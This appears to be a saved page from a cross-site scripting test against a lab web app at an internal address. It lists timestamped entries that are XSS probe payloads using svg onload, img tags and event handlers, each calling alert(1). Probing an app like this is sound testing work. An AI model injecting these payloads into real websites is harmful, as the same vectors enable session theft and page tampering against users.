 10.10.10.25:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65
Monday, October 25th 2021, 2:57:14 am
'-alert(1)-'
Monday, October 25th 2021, 2:57:14 am
"&gt;&lt;svg onload=alert(1)//
Monday, October 25th 2021, 2:57:14 am
<img src=q>
Monday, October 25th 2021, 2:57:14 am
&lt;svg onload=alert(1)&gt;
Monday, October 25th 2021, 2:57:14 am
&lt;x onclick=alert(1)&gt;click this!
Monday, October 25th 2021, 2:57:14 am
&lt;x oncontextmenu=alert(1)&gt;right click this!
Monday, October 25th 2021, 2:57:14 am
&lt;x contenteditable onfocus=alert(1)&gt;focus this!